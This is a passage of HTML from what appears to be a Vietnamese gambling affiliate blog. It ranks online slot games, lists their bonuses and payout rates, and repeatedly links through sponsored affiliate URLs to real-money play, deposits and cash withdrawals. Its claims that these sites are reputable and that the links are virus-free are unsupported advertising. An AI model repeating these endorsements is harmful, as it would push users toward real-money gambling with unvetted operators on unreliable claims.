mình.\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chi tiết Rút tiền \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Ch2\u003ECác chuyên mục top các bài viết phân loại game đánh bài rút tiền atm tài khoản ngân hàng tốt nhất.\u003C\/h2\u003E\n\u003Cblockquote\u003E\n\u003Cli\u003ETop 10 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài đổi thưởng rút tiền ATM\u003C\/a\u003E tài khoản ngân hàng ví điện tử và thẻ cào điện thoại.\u003C\/li\u003E\n\u003Cli\u003ETop 16 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/top-16-game-no-hu-doi-tien-mat-uy-tin-nhieu-nguoi-choi.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame nổ hũ đổi tiền mặt uy tín\u003C\/a\u003E nhiều người chơi nhất\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/top-8-game-bai-rut-tien-mat-that-ve-momo-atm-uy-tin-hut-nguoi-choi-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài rút tiền mặt\u003C\/a\u003E thật về momo, atm uy tín hút người chơi nhất năm 2024\u003C\/li\u003E\n\u003Cli\u003ETop 8 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-doi-tien-mat-ve-momo-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003EGame bài đổi tiền mặt về momo uy tín\u003C\/a\u003E nhất năm\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-momo.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về momo\u003C\/a\u003E nhanh nhất \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/top-9-game-bai-kiem-tien-that-rut-ve-tai-khoan-ngan-hang-paypal-momo-zalopay-uy-tin-nhanh-nhat.html\" rel=\"nofollow\" target=\"_blank\"\u003Egame bài kiếm tiền thật\u003C\/a\u003E rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-paypal.html\" rel=\"nofollow\" target=\"_blank\"\u003Echơi game kiếm tiền rút về paypal\u003C\/a\u003E uy tín ổn định nhất.\u003C\/li\u003E\n\u003Cli\u003ETop 11 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/choi-game-kiem-tien-rut-ve-zalopay.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền rút về zalopay\u003C\/a\u003E cực cuốn tới bến. \u003C\/li\u003E\n\u003Cli\u003ETop 9 \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/04\/game-doi-thuong-rut-nap-tien-qua-ngan-hang-atm-nhanh-hut-khach.html\" rel=\"nofollow\" target=\"_blank\"\u003EChơi game kiếm tiền uy tín\u003C\/a\u003E đổi thưởng rút nạp qua ngân hàng \u003C\/li\u003E\n\u003C\/blockquote\u003E\n\n  \n  \u003Ch2\u003E Ngoài ra còn nhiều loại Game nổ hũ đổi tiền mặt uy tín ăn điểm nhanh may mắn bất ngờ. \u003C\/h2\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5bsN0wK08ifeXQg5CJNA-bC2q24VW5vJ_1rDLYzvL6VD7xosHRZVr5UP4zmbWV5MEt4pRwB9NbuOI9a2nK_P8lFHMs4GPg6TL5wm29kGBl2aJ0D64pv-XDrQCJxOXQNuKi1LSGofyzHDRA0HWobJG9giCMSU2Ip539agp7o1sLkyVBvyhv8_OukEdMv8\/s1600\/Wealth%20Inn.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Wealth Inn\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ rút tiền mặt ATM\n\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 400% và 150 vòng quay miễn phí\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.64%.\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#wealth-lnn\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhgfbVK4kumCvpi7VAhpIaCX1tip36J2KtgYegCCIzSg7K1PygDYjOUqw0oh3A_pzhGMepmYFDRNROiGDnS4MLrwTu3EdQeKyrhIREk5FgsSR7PTcQHf2lfnCin3RgIdUnFT5lcae77Kd_ZHiJcEybBRujmHAhujEyQ0LBpT-p4DSRlHWbQUHLIUSAAY\/s1600\/Burning%20Sun.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Burning Sun\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ đổi tiền mặt uy tín\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu đua Slot đế vương trúng ngàn siêu thưởng\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.19%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#burning-sun\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-aG9ynrhkzTWvyl2XeszfxeeALUvGmo8Rp8eFKw2_gxNfg57YQPxlwn0cILQo1OVtA4Z793sRLggUTCjWyRc22EtT4bLT_BVJ5I1Z9P9RATI-KjB1XDFpay5KK4rLpjguSJPxAvSNxqnXRToETYUGAIt5FpZJq39dddLJ2lEapuvWeN5m0Xh7Tl0pGw\/s1600\/Ways%20of%20the%20Qilin.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Ways of the Qilin\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền thật online \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETích lũy xu thưởng đổi các vật phẩm giá trị lớn lên tới 50 triệu.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng là 96.69%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#ways-of-the-qilin\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeUjflBmVXHTeR4NWYPGWiPkudK9cbHdj02WNRYqsqWeeU_QoLxB-6uTW0TWyZcLGZBEtZo5QWdRvZUPI6reQo4WHaAeHbAlxz1tEM1bdT_NVUssRHQ7y4gwb5A9aOd6SyZlylIFGHOthFYyTNX6Pab6-BPLVEdFrQvj4ZIw8Z1j8ZvMr_jcItmfcseH4\/s1600\/Caishen%20Wins%201.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Caishen Wins\n\n\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENổ hũ kiếm tiền uy tin\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thả ga giải trí.\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng lên đến 96.92%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#caishen-wins\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMd8X4U9SBPKjLjAAvavtwfhaqLwphqvBBI5lqEh-bJaltmlY7t8durqt1MV5N2XmOdMx8W7vSjgBzxoIt5p_A5eTMwatwhPj1Cu_rqT-Vd3j63CpOdJI8uLkZxI3AYtk67W52HTJmNkM1pjcZ2S_e0vOYGFBHU3XsGUuBsGeS4NlwQfkTeLguPdsUyg\/s1600\/Lucky%20Fortune%20Cat.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ENổ hũ Lucky Fortune Cat\n\n \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EChơi game ăn tiền qua nổ hũ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhận vòng quay miễn phí, nhân số tiền thắng cuộc\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ trả thưởng cao lên đến 96.72%\n\n\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lucky-fortune-cat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Ch2\u003EChi tiết các game nổ hũ đổi thưởng rút tiền mặt qua momo atm ngân hàng uy tín \u003C\/h2\u003E \n\n\u003Ch3 id=\"wealth-lnn\"\u003E 1. Nổ hũ Wealth Inn - Chơi game rút tiền mặt qua atm ngân hàng game mang đến trải nghiệm thú vị và phù hợp với lối chơi đơn giản dễ hiểu.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWealth Inn là một game slot nổ hũ online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Wealth Inn \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s501\/Big-win.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"285\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrS0vPQ_Hz0TuV6GT6hQyjY2bHGcfOr6-HR5D1EBleLFUVkdQbEP_LjGV8ExeLrQpoi_9saFQkC0sx_wFVHIOnifdbqos5sL2_OV7iAnCX8lvzEaDd2w5ugtSeJeyG5fcEPQ0yetVys7r_7p4RrfPpSHAopWl-bFIHx4Owg8GgNKyFn9wjKflS692140\/s600\/Big-win.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n     \u003Cp\u003EGiao diện khi chơi Wealth Inn\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Wealth Inn \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"burning-sun\"\u003E 2. Nổ hũ Burning Sun - Chơi game ăn tiền trò chơi cung cấp cơ hội chiến thắng lên đến x5000 so với số tiền cược ban đầu, tạo cảm giác hồi hộp cho mỗi lượt quay\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EBurning Sun là một game nổ hũ slot online do Wazdan tạo ra. Game này có chủ đề về mặt trời và các biểu tượng liên quan đến lửa và nhiệt. Game này có 16 ô, không có dòng thắng cố định, và có độ trả thưởng cao. Mức cược tối thiểu là 0.1 và tối đa là 100 đồng mỗi vòng quay.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Burning Sun \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s501\/burning-sun.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ5svoyeqGuCLqN-8vl1K-ZGb-hpn7kEkfRBV6jWBNkD9F1_wfToYhlQ0zFWyt8UDVdxZo3hVr-hn2vwmf_pe1QczDbKtd-lPH_l-1jMe5shnvb9TYyxZaScH-8ADxH_xl5UgnC8kglOF06OMoamUV0cGCQwjNfGNq2JQ6tgeMaXx3sosP0hiWaZlzfRQ\/s600\/burning-sun.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cp\u003EGiao diện khi chơi Burning Sun\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Burning Sun \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"ways-of-the-qilin\"\u003E 3. Nổ hũ Ways of the Qilin - Chơi game kiếm tiền tỷ người chơi cũng đánh giá cao tính năng free spins với bội số tăng dần và wilds ngẫu nhiên, mang lại điều mới mẻ cho mỗi lần quay điều này có thể nhanh chóng đưa bội số thắng lên tới 20x hoặc cao hơn.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EWays of the Qilin là một game slot nổ hũ online đổi thưởng do PG Soft tạo ra. Game này có chủ đề về kỳ lân của thần thoại Trung Hoa và các biểu tượng liên quan đến may mắn và sòng bạc. Game này có 6 cột, không có đường thắng cố định.\u003C\/li\u003E\n\u003Cli\u003EMức cược tối thiểu là 0.2 và tối đa là 20 đồng mỗi vòng quay.\u003C\/li\u003E\n\u003Cli\u003ENếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng.\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi Ways of the Qilin \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-rut-nap-nhanh-uy-tin-ways.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s501\/Ways%20of%20the%20Qilin.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"282\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s600\/Ways%20of%20the%20Qilin.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện khi chơi Ways of the Qilin\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Ways of the Qilin \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 